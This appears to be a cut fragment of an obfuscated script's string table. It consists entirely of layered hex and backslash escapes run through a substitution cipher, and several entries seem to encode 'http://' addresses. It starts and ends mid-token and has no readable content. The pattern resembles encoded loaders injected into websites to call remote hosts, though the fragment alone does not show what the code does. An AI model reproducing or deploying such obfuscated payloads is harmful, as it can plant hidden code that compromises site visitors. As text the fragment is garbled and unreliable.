c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x34\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x34\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c